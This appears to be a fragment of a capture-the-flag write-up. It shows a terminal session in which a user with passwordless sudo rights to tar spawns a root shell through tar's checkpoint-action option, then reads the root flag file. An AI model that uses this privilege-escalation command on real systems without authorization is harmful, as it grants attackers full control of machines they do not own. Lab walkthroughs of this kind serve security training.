 (root) NOPASSWD: /bin/tar
eren@nivek:~$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
# whoami
root
# cd /root
# ls
Desktop  Documents  Downloads  Music  Pictures  Public  root.txt  Templates  Videos
# cat root.txt
299c10117c1940f21b70a391ca125c5d
#